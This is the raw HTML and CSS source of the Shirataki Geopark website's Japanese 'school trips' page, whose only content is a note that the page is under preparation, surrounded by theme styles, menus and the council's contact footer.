.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer a:focus,
.colors-custom .entry-footer a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a:hover,
.colors-custom.archive .entry-meta a:hover,
.colors-custom.search .entry-meta a:hover,
.colors-custom .comment-author .fn a:focus,
.colors-custom .comment-author .fn a:hover {
	color: #3db0f3;
}

.colors-custom.page .entry-cover-image .entry-header .entry-meta a:hover,
.colors-custom.single .entry-cover-image .entry-header .entry-meta a:hover {
	color: #3db0f3;
}

.colors-custom .entry-content .more-link:hover,
.colors-custom .entry-content .more-link:focus,
.colors-custom .entry-content .more_link:hover,
.colors-custom .entry-content .more_link:focus,
.colors-custom .entry-summary .more-link:hover,
.colors-custom .entry-summary .more-link:focus,
.colors-custom .entry-summary .more_link:hover,
.colors-custom .entry-summary .more_link:focus {
    color: #3db0f3;
    border-color: #3db0f3;
}

.colors-custom .btn-primary,
.colors-custom .side-nav .search-form .search-submit,
.colors-custom .site-footer .search-form .search-submit,
.colors-custom .btn:hover,
.colors-custom .side-nav .search-form .search-submit:hover,
.colors-custom .site-footer .search-form .search-submit:hover,
.colors-custom .infinite-scroll #infinite-handle span:hover,
.colors-custom div.wpforms-container-full .wpforms-form input[type=submit]:hover,
.colors-custom div.wpforms-container-full .wpforms-form button[type=submit]:hover,
.colors-custom div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
.colors-custom .search-form button.search-submit:hover,
.colors-custom input[type=button]:hover,
.colors-custom input[type=reset]:hover,
.colors-custom input[type=submit]:hover,
.colors-custom #respond #submit:hover,
.colors-custom.woocommerce #content input.button:hover,
.colors-custom.woocommerce #respond input#submit:hover,
.colors-custom.woocommerce button.button.alt:hover,
.colors-custom.woocommerce button.button:hover,
.colors-custom.woocommerce div.product form.cart .button:hover,
.colors-custom.woocommerce input.button:hover,
.colors-custom.woocommerce-page #main a.button:hover,
.colors-custom.woocommerce-page #main input.button:hover,
.colors-custom.woocommerce-page #respond input#submit:hover,
.colors-custom.woocommerce-page a.button:hover,
.colors-custom.woocommerce-page button.button:hover,
.colors-custom.woocommerce-page div.product form.cart .button:hover,
.colors-custom.woocommerce-page input.button:hover {
	color: #3db0f3;
	border-color: #3db0f3;
}

.colors-custom input:focus,
.colors-custom textarea:focus {
	border-color: #3db0f3;
}

.colors-custom .navbar-nav > li > ul:before {
	border-bottom: 8px solid #3db0f3;
}

.colors-custom.single #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title a:hover {
	color: #3db0f3;
}

.colors-custom .sticky .svg-icon-thumb-tack {
    fill: #3db0f3;
}

.colors-custom .side-nav .search-form .search-submit,
.colors-custom .side-nav .wp-block-search__button,
.colors-custom .site-footer .search-form .search-submit,
.colors-custom .site-footer .wp-block-search__button,
.colors-custom.woocommerce #content div.product p.price,
.colors-custom.woocommerce #content div.product span.price,
.colors-custom.woocommerce div.product p.price,
.colors-custom.woocommerce div.product span.price,
.colors-custom.woocommerce-page #content div.product p.price,
.colors-custom.woocommerce-page #content div.product span.price,
.colors-custom.woocommerce-page div.product p.price,
.colors-custom.woocommerce-page div.product span.price
.colors-custom.woocommerce ul.products li.product .price,
.colors-custom.woocommerce-page ul.products li.product .price
.colors-custom .comments-pagination .page-numbers.current,
.colors-custom .comments-pagination .page-numbers:not(.dots):hover,
.colors-custom .pagination .page-numbers.current,
.colors-custom .pagination .page-numbers:not(.dots):hover {
	color: #3db0f3;
}


.colors-custom .side-nav .search-form .search-submit,
.colors-custom .side-nav .wp-block-search__button,
.colors-custom .site-footer .search-form .search-submit,
.colors-custom .site-footer .wp-block-search__button,
.colors-custom .search-form input:focus,
.colors-custom .search-form button:focus {
    border-color: #3db0f3;
}

.colors-custom .side-nav .search-form .search-submit,
.colors-custom .side-nav .search-form .search-submit:hover {
    color: #3db0f3;
    border: 2px solid #3db0f3;
}

.colors-custom .section-footer .zoom-instagram-widget a.ig-b-v-24:hover {
    color: #3db0f3 !important;
}

.colors-custom .woocommerce-pagination .current,
.colors-custom .woocommerce-pagination .page-numbers:hover {
    color: #3db0f3 !important;
}

.colors-custom .custom-header-button:hover,
.colors-custom .button:hover {
    background-color: #3db0f3;
    border-color: #3db0f3;
}

@media (min-width: 64em) {
	.colors-custom .navbar-nav ul {
	    border-top: 2px solid #3db0f3;
	}
}			</style>
					<style id="inspiro-custom-header-styles" type="text/css">
					.site-title a,
			.colors-dark .site-title a,
			.colors-custom .site-title a,
			body.has-header-image .site-title a,
			body.has-header-video .site-title a,
			body.has-header-image.colors-dark .site-title a,
			body.has-header-video.colors-dark .site-title a,
			body.has-header-image.colors-custom .site-title a,
			body.has-header-video.colors-custom .site-title a,
			.site-description,
			.colors-dark .site-description,
			.colors-custom .site-description,
			body.has-header-image .site-description,
			body.has-header-video .site-description,
			body.has-header-image.colors-dark .site-description,
			body.has-header-video.colors-dark .site-description,
			body.has-header-image.colors-custom .site-description,
			body.has-header-video.colors-custom .site-description {
				color: ;
			}
		
					.custom-header-button {
				color: #ffffff;
				border-color: #ffffff;
			}
		
					.custom-header-button:hover {
				color: #ffffff;
			}
		
					.custom-header-button:hover {
				background-color: #1e73be !important;
				border-color: #1e73be !important;
			}
		
                    .navbar {
                background-color: #3db0f3;
            }
        
        
        
		            .headroom--not-top .navbar,
			.has-header-image.home.blog .headroom--not-top .navbar, 
			.has-header-image.inspiro-front-page .headroom--not-top .navbar, 
			.has-header-video.home.blog .headroom--not-top .navbar, 
			.has-header-video.inspiro-front-page .headroom--not-top .navbar {
				background-color: #3db0f3;
			}
				</style>
		<link rel="icon" href="http://geopark.engaru.jp/wp-content/uploads/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://geopark.engaru.jp/wp-content/uploads/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://geopark.engaru.jp/wp-content/uploads/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="http://geopark.engaru.jp/wp-content/uploads/cropped-icon-270x270.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>

</head>

<body class="page-template-default page page-id-542 wp-custom-logo wp-embed-responsive rttpg rttpg-7.2.11 radius-frontend rttpg-body-wrap rttpg-flaticon post-name-school_trip post-type-page mega-menu-primary has-header-image post-display-content-excerpt colors-custom">

<aside id="side-nav" class="side-nav" tabindex="-1">
	<div class="side-nav__scrollable-container">
		<div class="side-nav__wrap">
			<div class="side-nav__close-button">
				<button type="button" class="navbar-toggle">
					<span class="screen-reader-text">ナビゲーション切り替え</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
							<nav class="mobile-menu-wrapper" aria-label="モバイルメニュー" role="navigation">
					<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-998' id='mega-menu-item-998'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">ジオパークとは？<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-400' id='mega-menu-item-400'><a class="mega-menu-link" href="http://geopark.engaru.jp/about/">ジオパークとは？</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1765' id='mega-menu-item-1765'><a class="mega-menu-link" href="http://geopark.engaru.jp/%e3%82%b8%e3%82%aa%e3%82%b9%e3%83%88%e3%83%bc%e3%83%aa%e3%83%bc/">ジオストーリー</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1766' id='mega-menu-item-1766'><a class="mega-menu-link" href="http://geopark.engaru.jp/%e7%99%bd%e6%bb%9d%e3%82%b8%e3%82%aa%e3%83%91%e3%83%bc%e3%82%af%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">白滝ジオパークについて</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-389' id='mega-menu-item-389'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">遊ぶ・学ぶ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1535' id='mega-menu-item-1535'><a class="mega-menu-link" href="http://geopark.engaru.jp/%e6%8b%a0%e7%82%b9%e6%96%bd%e8%a8%ad/">拠点施設</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-406' id='mega-menu-item-406'><a class="mega-menu-link" href="http://geopark.engaru.jp/tour/">ジオツアー</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1673' id='mega-menu-item-1673'><a class="mega-menu-link" href="http://geopark.engaru.jp/%e6%95%99%e8%82%b2%e6%97%85%e8%a1%8c/">教育旅行</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1606' id='mega-menu-item-1606'><a class="mega-menu-link" href="http://geopark.engaru.jp/%e7%a0%94%e7%a9%b6%e5%8a%a9%e6%88%90/">研究助成</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1767' id='mega-menu-item-1767'><a class="mega-menu-link" href="http://geopark.engaru.jp/%e3%83%91%e3%83%b3%e3%83%95%e3%83%ac%e3%83%83%e3%83%88%e3%83%bb%e3%83%aa%e3%83%bc%e3%83%95%e3%83%ac%e3%83%83%e3%83%88/">パンフレット・リーフレット</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1225' id='mega-menu-item-1225'><a class="mega-menu-link" href="http://geopark.engaru.jp/%e3%82%b8%e3%82%aa%e3%82%b5%e3%82%a4%e3%83%88%e3%82%ab%e3%83%ab%e3%83%86%e9%96%b2%e8%a6%a7%e3%82%b7%e3%82%b9%e3%83%86%e3%83%a0-2/">ジオサイトカルテ閲覧システム</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-550' id='mega-menu-item-550'><a class="mega-menu-link" href="http://geopark.engaru.jp/explore-engaru/" tabindex="0">ジオの恵み</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-397' id='mega-menu-item-397'><a class="mega-menu-link" href="http://geopark.engaru.jp/access/" tabindex="0">アクセス</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1640' id='mega-menu-item-1640'><a class="mega-menu-link" href="http://geopark.engaru.jp/%e9%96%a2%e9%80%a3%e5%9b%a3%e4%bd%93%e3%83%bb%e3%82%b5%e3%83%9d%e3%83%bc%e3%82%bf%e3%83%bc%e4%ba%8b%e6%a5%ad%e6%89%80%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8/" tabindex="0">関連団体・サポーター事業所ホームページ</a></li></ul></div>				</nav>
			<div class="header_widget">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget widget_polylang"><label class="screen-reader-text" for="lang_choice_polylang--1">言語を選択</label><select name="lang_choice_polylang--1" id="lang_choice_polylang--1" class="pll-switcher-select">
	<option value="http://geopark.engaru.jp/school_trip/" lang="ja" selected='selected'>日本語</option>
	<option value="http://geopark.engaru.jp/en/school-visits/" lang="en-US">English</option>

</select>
<script>
					document.getElementById( "lang_choice_polylang--1" ).addEventListener( "change", function ( event ) { location.href = event.currentTarget.value; } )
				</script></div></div></div>
</div>								</div>
	</div>
</aside>
<div class="side-nav-overlay"></div>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	<header id="masthead" class="site-header" role="banner">
		<div id="site-navigation" class="navbar">
	<div class="header-inner inner-wrap wpz_layout_full wpz_menu_left">

		<div class="header-logo-wrapper">
			<a href="http://geopark.engaru.jp/" class="custom-logo-link" rel="home"><img width="601" height="601" src="http://geopark.engaru.jp/wp-content/uploads/icon.png" class="custom-logo" alt="白滝ジオパーク" decoding="async" fetchpriority="high" sizes="100vw" /></a>		<div class="header-sitetitle-wrapper"><h1>白滝ジオパーク</h1><p>黒曜石がつむぐ地球と人の物語。</p></div>
		</div>
		
					<div class="header-navigation-wrapper">
				<nav class="primary-menu-wrapper navbar-collapse collapse" aria-label="トップ水平メニュー" role="navigation">
					<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-998' id='mega-menu-item-998'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">ジオパークとは？<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-400' id='mega-menu-item-400'><a class="mega-menu-link" href="http://geopark.engaru.jp/about/">ジオパークとは？</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1765' id='mega-menu-item-1765'><a class="mega-menu-link" href="http://geopark.engaru.jp/%e3%82%b8%e3%82%aa%e3%82%b9%e3%83%88%e3%83%bc%e3%83%aa%e3%83%bc/">ジオストーリー</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1766' id='mega-menu-item-1766'><a class="mega-menu-link" href="http://geopark.engaru.jp/%e7%99%bd%e6%bb%9d%e3%82%b8%e3%82%aa%e3%83%91%e3%83%bc%e3%82%af%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">白滝ジオパークについて</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-389' id='mega-menu-item-389'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">遊ぶ・学ぶ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1535' id='mega-menu-item-1535'><a class="mega-menu-link" href="http://geopark.engaru.jp/%e6%8b%a0%e7%82%b9%e6%96%bd%e8%a8%ad/">拠点施設</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-406' id='mega-menu-item-406'><a class="mega-menu-link" href="http://geopark.engaru.jp/tour/">ジオツアー</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1673' id='mega-menu-item-1673'><a class="mega-menu-link" href="http://geopark.engaru.jp/%e6%95%99%e8%82%b2%e6%97%85%e8%a1%8c/">教育旅行</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1606' id='mega-menu-item-1606'><a class="mega-menu-link" href="http://geopark.engaru.jp/%e7%a0%94%e7%a9%b6%e5%8a%a9%e6%88%90/">研究助成</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1767' id='mega-menu-item-1767'><a class="mega-menu-link" href="http://geopark.engaru.jp/%e3%83%91%e3%83%b3%e3%83%95%e3%83%ac%e3%83%83%e3%83%88%e3%83%bb%e3%83%aa%e3%83%bc%e3%83%95%e3%83%ac%e3%83%83%e3%83%88/">パンフレット・リーフレット</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1225' id='mega-menu-item-1225'><a class="mega-menu-link" href="http://geopark.engaru.jp/%e3%82%b8%e3%82%aa%e3%82%b5%e3%82%a4%e3%83%88%e3%82%ab%e3%83%ab%e3%83%86%e9%96%b2%e8%a6%a7%e3%82%b7%e3%82%b9%e3%83%86%e3%83%a0-2/">ジオサイトカルテ閲覧システム</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-550' id='mega-menu-item-550'><a class="mega-menu-link" href="http://geopark.engaru.jp/explore-engaru/" tabindex="0">ジオの恵み</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-397' id='mega-menu-item-397'><a class="mega-menu-link" href="http://geopark.engaru.jp/access/" tabindex="0">アクセス</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1640' id='mega-menu-item-1640'><a class="mega-menu-link" href="http://geopark.engaru.jp/%e9%96%a2%e9%80%a3%e5%9b%a3%e4%bd%93%e3%83%bb%e3%82%b5%e3%83%9d%e3%83%bc%e3%82%bf%e3%83%bc%e4%ba%8b%e6%a5%ad%e6%89%80%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8/" tabindex="0">関連団体・サポーター事業所ホームページ</a></li></ul></div>				</nav>
			</div>
				
		<div class="header-widgets-wrapper">
							<div class="header_social">
					<div id="block-61" class="widget widget_block"><a class="mail" href="mailto:geo@engaru.jp"></a></div><div id="block-60" class="widget widget_block">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color: #ffffff; " class="wp-social-link wp-social-link-facebook has-white-color wp-block-social-link"><a href="https://www.facebook.com/enmaibun" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div><div id="polylang-3" class="widget widget_polylang"><h3 class="title"><span>言語切り替え</span></h3><label class="screen-reader-text" for="lang_choice_polylang-3">言語切り替え</label><select name="lang_choice_polylang-3" id="lang_choice_polylang-3" class="pll-switcher-select">
	<option value="http://geopark.engaru.jp/school_trip/" lang="ja" selected='selected'>日本語</option>
	<option value="http://geopark.engaru.jp/en/school-visits/" lang="en-US">English</option>

</select>
<script>
					document.getElementById( "lang_choice_polylang-3" ).addEventListener( "change", function ( event ) { location.href = event.currentTarget.value; } )
				</script></div><div id="block-59" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>				</div>
			
			<div id="sb-search" class="sb-search" style="display: none;">
				
<form method="get" id="searchform" action="http://geopark.engaru.jp/">
	<label for="search-form-input">
		<span class="screen-reader-text">検索対象:</span>
		<input type="search" class="sb-search-input" placeholder="キーワードを入力して Enter キーを押してください…" name="s" id="search-form-input" autocomplete="off" />
	</label>
	<button class="sb-search-button-open" aria-expanded="false">
		<span class="sb-icon-search">
			<svg class="svg-icon svg-icon-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>		</span>
	</button>
	<button class="sb-search-button-close" aria-expanded="false">
		<span class="sb-icon-search">
			<svg class="svg-icon svg-icon-cross" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>		</span>
	</button>
</form>
			</div>

							<button type="button" class="navbar-toggle">
					<span class="screen-reader-text">サイドバーとナビゲーションを切り替える</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
					</div>
	</div><!-- .inner-wrap -->
</div><!-- #site-navigation -->
	</header><!-- #masthead -->

    
	
	<div class="site-content-contain">
		<div id="content" class="site-content">


		<main id="main" class="site-main" role="main">

			
<article id="post-542" class="post-542 page type-page status-publish has-post-thumbnail hentry">

	<div class="entry-cover-image cover_fixed_height"><div class="single-featured-image-header"><img width="1920" height="959" src="http://geopark.engaru.jp/wp-content/uploads/school.jpg" class="attachment-inspiro-featured-image size-inspiro-featured-image wp-post-image" alt="" decoding="async" sizes="100vw" /></div><!-- .single-featured-image-header -->
	<header class="entry-header">

		<div class="inner-wrap"><h1 class="entry-title">教育旅行について</h1></div><!-- .inner-wrap -->
	</header><!-- .entry-header -->

	</div><!-- .entry-cover-image -->
	<div class="entry-content">
		
<p>準備中です。</p>
	</div><!-- .entry-content -->
</article><!-- #post-542 -->

		</main><!-- #main -->



		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer has-footer-widgets" role="contentinfo">
			<div class="inner-wrap">
				

	<aside class="footer-widgets widgets widget-columns-4" role="complementary" aria-label="フッター">

							<div class="widget-column footer-widget-1">
					<section id="block-38" class="widget widget_block">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color: #ffffff; " class="wp-social-link wp-social-link-facebook has-white-color wp-block-social-link"><a href="https://www.facebook.com/enmaibun" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">https://www.facebook.com/enmaibun</span></a></li></ul>
</section><section id="block-35" class="widget widget_block"><section id="block-49" class="widget widget_block">
<h2>
	白滝ジオパーク推進協議会</h2>
</section>
<section id="block-37" class="widget widget_block widget_text">
<p>
	〒099-0492<br>	北海道紋別郡遠軽町1条通北3丁目1ｰ1	<br>TEL:
	0158-42-4819	<br>FAX:
	0158-42-3688	<br>E-mail:
	geo@engaru.jp</p>
	
<div class="wp-block-group footer_logo"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><p></p>
</div></div>
</section><section id="block-71" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="alignnormal"><div id="metaslider-id-1611" style="width: 100%;" class="ml-slider-3-28-3 metaslider metaslider-flex metaslider-1611 ml-slider">
    <div id="metaslider_container_1611">
        <div id="metaslider_1611">
            <ul aria-live="polite" class="slides">
                <li style="display: block; width: 100%;" class="slide-1612 ms-image"><a href="https://engaru.jp/" target="_self"><img loading="lazy" decoding="async" src="http://geopark.engaru.jp/wp-content/uploads/遠軽町.jpg" height="100" width="300" alt="" class="slider-1611 slide-1612" title="遠軽町" /></a></li>
                <li style="display: none; width: 100%;" class="slide-1613 ms-image"><a href="https://www.engaru-kankou.jp/" target="_self"><img loading="lazy" decoding="async" src="http://geopark.engaru.jp/wp-content/uploads/えんがる町観光協会.jpg" height="100" width="300" alt="" class="slider-1611 slide-1613" title="えんがる町観光協会" /></a></li>
                <li style="display: none; width: 100%;" class="slide-1614 ms-image"><a href="https://engaru-cci.jp/" target="_self"><img loading="lazy" decoding="async" src="http://geopark.engaru.jp/wp-content/uploads/遠軽商工会議所.jpg" height="100" width="300" alt="" class="slider-1611 slide-1614" title="遠軽商工会議所" /></a></li>
                <li style="display: none; width: 100%;" class="slide-1615 ms-image"><a href="https://engaru-sk.jp/" target="_self"><img loading="lazy" decoding="async" src="http://geopark.engaru.jp/wp-content/uploads/えんがる商工会.jpg" height="100" width="300" alt="" class="slider-1611 slide-1615" title="えんがる商工会" /></a></li>
                <li style="display: none; width: 100%;" class="slide-1616 ms-image"><a href="https://www.engaaru-geo.org/" target="_self"><img loading="lazy" decoding="async" src="http://geopark.engaru.jp/wp-content/uploads/えんがぁるジオ倶楽部.jpg" height="100" width="300" alt="" class="slider-1611 slide-1616" title="えんがぁるジオ倶楽部" /></a></li>
                <li style="display: none; width: 100%;" class="slide-1617 ms-image"><a href="https://www.maru-mushi.com/" target="_self"><img loading="lazy" decoding="async" src="http://geopark.engaru.jp/wp-content/uploads/丸瀬布昆虫同好会.jpg" height="100" width="300" alt="" class="slider-1611 slide-1617" title="丸瀬布昆虫同好会" /></a></li>
            </ul>
        </div>
        
    </div>
</div></div>
</div></div>
</section>					</div>
									<div class="widget-column footer-widget-2">
					<section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer_jp-container"><ul id="menu-footer_jp" class="menu"><li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="http://geopark.engaru.jp/about/">ジオパークとは？</a></li>
<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="http://geopark.engaru.jp/%e3%82%b8%e3%82%aa%e3%82%b9%e3%83%88%e3%83%bc%e3%83%aa%e3%83%bc/">ジオストーリー</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="http://geopark.engaru.jp/%e7%99%bd%e6%bb%9d%e3%82%b8%e3%82%aa%e3%83%91%e3%83%bc%e3%82%af%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">白滝ジオパークについて</a></li>
